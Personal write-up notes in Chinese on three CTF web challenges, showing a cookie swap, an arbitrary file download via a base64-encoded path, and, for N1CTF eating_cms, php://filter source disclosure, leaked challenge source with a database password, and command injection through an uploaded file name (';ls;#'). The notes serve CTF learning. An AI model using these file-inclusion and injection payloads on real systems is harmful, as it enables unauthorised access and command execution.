[watevrCTF-2019]Cookie Store
直接替换cookie
[GKCTF 2021]easycms
目录扫描后台地址/admin.php
弱口令:admin/12345
漏洞利用一任意文件下载
![[Pasted image 20250217183203.png]]
复制文件下载链接
admin.php?m=ui&f=downloadtheme&theme=L3Zhci93d3cvaHRtbC9zeXN0ZW0vdG1wL3RoZW1lL2RlZmF1bHQvMS56aXA=
解码后面base64编码的字符串
![[e619c089eeb34db9b392b2b4f8d6552a.png]]
发现可以下载文件
尝试替换为/flag
![[Pasted image 20250217183559.png]]
![[Pasted image 20250217183620.png]]
成功下载
[N1CTF 2018]eating_cms
扫描目录发现register.php
注册登录进去发现文件包含漏洞
php://filter/convert.base64-encode/resource=register
register.php
<?php
require_once "function.php";
if($_POST['action'] === 'register'){if (isset($_POST['username']) and isset($_POST['password'])){$user = $_POST['username'];$pass = $_POST['password'];$res = register($user,$pass);if($res){Header("Location: index.php");}else{$errmsg = "Username has been registered!";}}else{Header("Location: error_parameter.php");}
}
if (!$_SESSION['login']) {include "templates/register.html";
} else {Header("Location : user.php?page=info");
}?>
function.php
<?php
session_start();
require_once "config.php";
function Hacker()
{Header("Location: hacker.php");die();
}function filter_directory()
{$keywords = ["flag","manage","ffffllllaaaaggg"];$uri = parse_url($_SERVER["REQUEST_URI"]);parse_str($uri['query'], $query);
// var_dump($query);
// die();foreach($keywords as $token){foreach($query as $k => $v){if (stristr($k, $token))hacker();if (stristr($v, $token))hacker();}}
}function filter_directory_guest()
{$keywords = ["flag","manage","ffffllllaaaaggg","info"];$uri = parse_url($_SERVER["REQUEST_URI"]);parse_str($uri['query'], $query);
// var_dump($query);
// die();foreach($keywords as $token){foreach($query as $k => $v){if (stristr($k, $token))hacker();if (stristr($v, $token))hacker();}}
}function Filter($string)
{global $mysqli;$blacklist = "information|benchmark|order|limit|join|file|into|execute|column|extractvalue|floor|update|insert|delete|username|password";$whitelist = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'(),_*`-@=+><";for ($i = 0; $i < strlen($string); $i++) {if (strpos("$whitelist", $string[$i]) === false) {Hacker();}}if (preg_match("/$blacklist/is", $string)) {Hacker();}if (is_string($string)) {return $mysqli->real_escape_string($string);} else {return "";}
}function sql_query($sql_query)
{global $mysqli;$res = $mysqli->query($sql_query);return $res;
}function login($user, $pass)
{$user = Filter($user);$pass = md5($pass);$sql = "select * from `albert_users` where `username_which_you_do_not_know`= '$user' and `password_which_you_do_not_know_too` = '$pass'";echo $sql;$res = sql_query($sql);
// var_dump($res);
// die();if ($res->num_rows) {$data = $res->fetch_array();$_SESSION['user'] = $data[username_which_you_do_not_know];$_SESSION['login'] = 1;$_SESSION['isadmin'] = $data[isadmin_which_you_do_not_know_too_too];return true;} else {return false;}return;
}function updateadmin($level,$user)
{$sql = "update `albert_users` set `isadmin_which_you_do_not_know_too_too` = '$level' where `username_which_you_do_not_know`='$user' ";echo $sql;$res = sql_query($sql);
// var_dump($res);
// die();
// die($res);if ($res == 1) {return true;} else {return false;}return;
}function register($user, $pass)
{global $mysqli;$user = Filter($user);$pass = md5($pass);$sql = "insert into `albert_users`(`username_which_you_do_not_know`,`password_which_you_do_not_know_too`,`isadmin_which_you_do_not_know_too_too`) VALUES ('$user','$pass','0')";$res = sql_query($sql);return $mysqli->insert_id;
}function logout()
{session_destroy();Header("Location: index.php");
}?>
config.php
<?php
error_reporting(E_ERROR | E_WARNING | E_PARSE);
define(BASEDIR, "/var/www/html/");
define(FLAG_SIG, 1);
$OPERATE = array('userinfo','upload','search');
$OPERATE_admin = array('userinfo','upload','search','manage');
$DBHOST = "localhost";
$DBUSER = "root";
$DBPASS = "Nu1LCTF2018!@#qwe";
//$DBPASS = "";
$DBNAME = "N1CTF";
$mysqli = @new mysqli($DBHOST, $DBUSER, $DBPASS, $DBNAME);
if(mysqli_connect_errno()){echo "no sql connection".mysqli_connect_error();$mysqli=null;die();
}
?>
https://blog.csdn.net/weixin_43536759/article/details/106785187
//user.php?page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg
<?php
if (FLAG_SIG != 1){die("you can not visit it directly");
}else {echo "you can find sth in m4aaannngggeee";
}
?>
m4aaannngggeee.php
<?php
if (FLAG_SIG != 1){die("you can not visit it directly");
}
include "templates/upload.html";?>
访问templates/upload.html
![[3065660-20241014144510436-64347080.png]]
upllloadddd.php
<?php
$allowtype = array("gif","png","jpg");
$size = 10000000;
$path = "./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/";
$filename = $_FILES['file']['name'];
if(is_uploaded_file($_FILES['file']['tmp_name'])){if(!move_uploaded_file($_FILES['file']['tmp_name'],$path.$filename)){die("error:can not move");}
}else{die("error:not an upload file!");
}
$newfile = $path.$filename;
echo "file upload success<br />";
echo $filename;
$picdata = system("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/".$filename." | base64 -w 0");
echo "<img src='data:image/png;base64,".$picdata."'></img>";
if($_FILES['file']['error']>0){unlink($newfile);die("Upload file error: ");
}
$ext = array_pop(explode(".",$_FILES['file']['name']));
if(!in_array($ext,$allowtype)){unlink($newfile);
}
?>
![[3065660-20241014144514660-375299453.png]]
$picdata = system("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/".$filename." | base64 -w 0");
;ls;#
![[Pasted image 20250217203043.png]]
;cd …;ls;#
![[3065660-20241014144518805-1607377507.png]]